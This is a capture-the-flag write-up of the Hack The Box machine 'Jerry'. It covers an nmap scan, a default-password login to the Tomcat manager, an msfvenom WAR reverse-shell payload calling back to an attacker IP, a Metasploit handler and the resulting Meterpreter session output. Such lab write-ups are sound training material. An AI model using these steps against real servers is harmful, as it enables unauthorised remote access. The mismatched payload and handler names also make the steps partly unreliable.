Out of all of my HTB experience. Jerry was one of the easiest. However, that doesn’t mean it wasn’t fun. I took the opportunity to use some tools I hardly or have never used.
| Creator | Operating System | IP Address |
| mrh4sh | Windows | 10.10.10.95 |
First off like any box, I began with a quick nmap. Although -A is a little ‘loud’ it gives you some solid information on the box.
root@kali:~/htb/Jerry# nmap -A 10.10.10.95 Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-02 07:52 CDT Nmap scan report for 10.10.10.95 Host is up (0.028s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 8009/tcp open ajp13 Apache Jserv (Protocol v1.3) |_ajp-methods: Failed to get a valid response for the OPTION request 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=9/2%OT=135%CT=1%CU=44079%PV=Y%DS=2%DC=T%G=Y%TM=5B8BDD4 OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS= OS:7)OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M5 OS:4DNW8ST11%O6=M54DST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=200 OS:0)ECN(R=Y%DF=Y%T=80%W=2000%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S OS:+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y% OS:T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD= OS:0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0% OS:S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1( OS:R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI= OS:N%T=80%CD=Z) Network Distance: 2 hops Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 6h56m44s, deviation: 0s, median: 6h56m44s | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2018-09-02 14:50:13 |_ start_date: 2018-08-28 08:34:19 TRACEROUTE (using port 113/tcp) HOP RTT ADDRESS 1 32.82 ms 10.10.14.1 2 27.85 ms 10.10.10.95 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 80.04 seconds
Apache Tomcat… Tomcat has had tons of fun vulnerabilites in the past and almost all HTB boxes start with something web based and this is your natural course.

The tomcat welcome page greets you at the end of that port. Giving you a little information on the version and some how-to information for setup. My eyes were drawn to the grey buttons at the right. Server Status, Manager App, and Host Manager. These are usually the way into the back end.
Upon clicking any of these you are greeted with a javascript login page. I happen to know a couple of the default passwords and one of the 3 I tried before reverting to a fuzzing application happend to work. However, if you didn’t know them you could have found a list from [HERE].

Once in, there isn’t a whole lot to do before you end up in the application list. From here you can Start, Stop, Reload, and remove running applications on the box. If you scroll a little further you find an upload form and where things started to get fun.
War files are typically archives containing JAR-files, JavaServer Pages, Java Servlets, Java classes, XML files, tag libraries, static web pages etc.
With a quick google you can quickly surmise the ability to do a reverse shell with a WAR file. I started up msfvenom and checked out the options as this is one of the programs I haven’t used very often. After some playing around in msfconsole – I believe I found the payload I wanted to use. java/meterpreter/reverse_tcp. A reverse shell with meterpreter support. I HATE using windows command line and any chance I get to use meterpreter is fun. Which is also the other software I hardly ever get to use!
root@kali:~/htb/Jerry# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.7 LPORT=5555 -f war > shell.war Payload size: 1082 bytes Final size of war file: 1082 bytes
Once the payload was created it’s just a matter of uploading it. I wasn’t sure if the code would just run so I deceided to open my meterpreter handler first.
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 10.10.14.7 lhost => 10.10.14.7 msf exploit(multi/handler) > set lport 5555 lport => 5555 msf exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.14.7:5555
Once the handler was started I uploaded the payload. After a page refresh it seemed the payload was already running due to the “Stop” button being available however I didn’t have a shell connection. I checked my commands and restarted the application and still nothing. I finally clicked on the link to the application, lo and behold, I received my beautiful Meterpreter shell!
[*] Sending stage (53837 bytes) to 10.10.10.95 [*] Meterpreter session 1 opened (10.10.14.7:5555 -> 10.10.10.95:49201) at 2018-09-02 08:16:34 -0500 meterpreter > ls Listing: C:\apache-tomcat-7.0.88 ================================ Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100776/rwxrwxrw- 57896 fil 2018-05-07 06:16:00 -0500 LICENSE 100776/rwxrwxrw- 1275 fil 2018-05-07 06:16:00 -0500 NOTICE 100776/rwxrwxrw- 9600 fil 2018-05-07 06:16:00 -0500 RELEASE-NOTES 100776/rwxrwxrw- 17454 fil 2018-05-07 06:16:00 -0500 RUNNING.txt 40776/rwxrwxrw- 8192 dir 2018-06-18 20:06:55 -0500 bin 40776/rwxrwxrw- 4096 dir 2018-06-18 22:47:35 -0500 conf 40776/rwxrwxrw- 8192 dir 2018-06-18 20:06:55 -0500 lib 40776/rwxrwxrw- 12288 dir 2018-09-02 14:53:35 -0500 logs 40776/rwxrwxrw- 0 dir 2018-09-02 15:13:21 -0500 temp 40776/rwxrwxrw- 4096 dir 2018-09-02 15:13:07 -0500 webapps 40776/rwxrwxrw- 0 dir 2018-06-18 20:34:12 -0500 work
From here the box is basically done. I had planned to navigate to the user’s folder however, there was no ‘Jerry’ user folder. I navigated to the Administrator desktop and the box handed me both user and root flags. ALL DONE.